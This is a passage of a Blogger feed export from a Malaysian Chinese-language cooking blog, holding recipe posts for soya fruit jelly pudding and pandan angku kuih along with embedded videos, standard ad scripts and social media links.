target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/1077891964956910124\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/08\/2020-5-August-how-to-make-chinese-tradional-yam-ring.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/1077891964956910124"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/1077891964956910124"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/08\/2020-5-August-how-to-make-chinese-tradional-yam-ring.html","title":"简易煮芋泥圈，佛钵飘香的食材这样煮原来也蛮好吃 | How to make a chinese tradional yam ring dishes | 来煮家常便饭食谱 Cook At Home Food Recipe  "}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw-m5tQI-tbgljHA8a2DtiWOfpCkl-WjBmTiLesf7_FTQmVqguDrbyNl-DE3HKwWYPgY23IamFr5r8HWH6Tu3rrvQNYFRfyqQ7eIeTzRwhuCS0DmRIuLRgHCQ5piwi5CXRLeR3-h1KDHQ4\/s72-c\/yam+cover+-+Copy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-3796046572267169530"},"published":{"$t":"2020-08-01T11:20:00.001+08:00"},"updated":{"$t":"2020-08-01T11:20:42.457+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学习"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易做豆奶水果布丁燕菜果冻 | How to make soya fruit jelly pudding | 来煮家常便饭食谱 Cook At Home Food Recipe"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4KfOQO2m4flkTM-2wcU3I84ylVzAfyitPIiKYLoNu8f7SEaTGg1SJ8DrNxkq-Ibom0Xwgv0BGjvmDjG3wQL7bORxpn2kEAw_wZkp7fJRRW6-BDYOXHzzViMMgDTCW4hNwxYzcsiMXGtGA\/s1600\/soya+fruit+jelly+cover+-+Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"474\" data-original-width=\"875\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4KfOQO2m4flkTM-2wcU3I84ylVzAfyitPIiKYLoNu8f7SEaTGg1SJ8DrNxkq-Ibom0Xwgv0BGjvmDjG3wQL7bORxpn2kEAw_wZkp7fJRRW6-BDYOXHzzViMMgDTCW4hNwxYzcsiMXGtGA\/s1600\/soya+fruit+jelly+cover+-+Copy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E豆奶水果布丁，\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E香甜好吃的燕菜果冻！\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cb\u003E材料：\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E龙眼，\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E樱桃，\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E橙，\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E豆奶600ml，\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E班兰叶4片，\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cwbr style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003E\u003C\/wbr\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E燕菜粉10克1包，\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E清水400ml，\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E白糖100克 + 2勺。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small;\" \/\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E做法：\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E1）首先把龙眼去壳，去种子。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E2）橙剥皮，拔片。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E3）樱桃去丁，洗净待用。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E4）豆奶4包，泡成600ml待用。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E5）把6克的燕菜粉，剩4克待用，班兰叶打结，白糖倒入锅中，\u003C\/span\u003E\u003Cwbr style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003E\u003C\/wbr\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E倒入豆奶，混合搅拌均匀，开火煮沸即可。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E6）过滤，倒入容器，放凉至凝固。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E7）把2勺白糖倒入400ml的清水中，加入剩下的4克菜燕粉，\u003C\/span\u003E\u003Cwbr style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003E\u003C\/wbr\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E混合搅拌均匀，加入班兰叶煮沸即可。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E8）凝固后，摆上水果，然后把冷却后的凉粉倒入水果碗中，\u003C\/span\u003E\u003Cwbr style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003E\u003C\/wbr\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E接着放凉至凝固即可享用。\u003C\/span\u003E\n\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/tuEDRj9bqck\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_main_Blog1_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_footer3_AdSense9_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/3796046572267169530\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/08\/2020-1-Aug-how-to-make-soya-fruit-jelly-pudding.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3796046572267169530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3796046572267169530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/08\/2020-1-Aug-how-to-make-soya-fruit-jelly-pudding.html","title":"简易做豆奶水果布丁燕菜果冻 | How to make soya fruit jelly pudding | 来煮家常便饭食谱 Cook At Home Food Recipe"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4KfOQO2m4flkTM-2wcU3I84ylVzAfyitPIiKYLoNu8f7SEaTGg1SJ8DrNxkq-Ibom0Xwgv0BGjvmDjG3wQL7bORxpn2kEAw_wZkp7fJRRW6-BDYOXHzzViMMgDTCW4hNwxYzcsiMXGtGA\/s72-c\/soya+fruit+jelly+cover+-+Copy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-8947468644256476772"},"published":{"$t":"2020-07-25T15:10:00.003+08:00"},"updated":{"$t":"2020-07-25T15:10:15.883+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学习"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"传统娘惹香兰椰丝红龟糕的秘笈 | How to make Angku Kuih Pandan with Coconut Filing | 来煮家常便饭食谱 Cook At Home Food Recipe"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6ejcaVULSYzuei_YBYR6O9_QQURnPXJ8wZx5ChdMgAvMe0qj01Oi0toMU3co6W998U79-CTi_RXhx-L5FRarYQcqgzeyJlxehWf-WXHuudKkdsTEIgH2Ar5KzMoR68nZlIqYdgVGMExmG\/s1600\/angku+kuih2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"474\" data-original-width=\"875\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6ejcaVULSYzuei_YBYR6O9_QQURnPXJ8wZx5ChdMgAvMe0qj01Oi0toMU3co6W998U79-CTi_RXhx-L5FRarYQcqgzeyJlxehWf-WXHuudKkdsTEIgH2Ar5KzMoR68nZlIqYdgVGMExmG\/s1600\/angku+kuih2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003E热乎乎刚蒸好的香兰椰丝红龟糕出炉啦！ 对啦！ 今天小编要分享给大家这道带有班兰香气的椰丝红龟糕！ \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: rgba(0 , 0 , 0 , 0.87); font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E香兰椰丝红龟糕\u0026nbsp;\u003C\/b\u003EPandan with Coconut Filing 传统娘惹Angku Kuih！\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E材料：\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E皮料:\u003C\/b\u003E\u003Cbr \/\u003E\n糯米粉250克，木薯粉30克，细砂糖1汤匙，油2汤匙， 班兰叶5片班兰， 240毫升清水，\u003Cbr \/\u003E\n香蕉叶3片。\u003Cbr \/\u003E\n\u003Cb\u003E馅料:\u003C\/b\u003E\u003Cbr \/\u003E\n椰丝100克，黄糖35克，细砂15克， 清水50毫升，1片班兰叶，盐1\/4汤匙。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E做法：\u003C\/b\u003E\u003Cbr \/\u003E\n1）把白糖加入黄糖，接着倒入50毫升的清水，加入1条班兰叶打结，煮至沸腾，加入椰丝。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2）椰丝翻炒至干，就可以了，然后取出班兰叶待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3）把香蕉叶洗净，用厨房纸擦干，剪成四方，四个角剪成圆形，涂上一层油待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4）班兰叶洗净切小段，放入搅拌器打碎，过滤去渣待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5）把木薯粉加入糯米粉，混合搅拌均匀，倒入班兰水，混合搅拌均匀，接着，加入食油，\u003Cbr \/\u003E\n继续揉搓成滑面团。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6）取100克的面团，加入锅中煮至滚透，然后取出加入面团，混合揉搓均匀即可。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n7）模具撒上一层糯米粉，再倒出来待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n8）取一小部分面团，揉成圆形后，压扁，再把馅料放入包好，裹上糯米粉再放入模具，压平，\u003Cbr \/\u003E\n放一张香蕉叶，然后倒反回来即可。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n9）完成后，把它放入锅中蒸上8至10分钟。\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/CCKqA0zIdzA\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_main_Blog1_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_footer3_AdSense9_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" 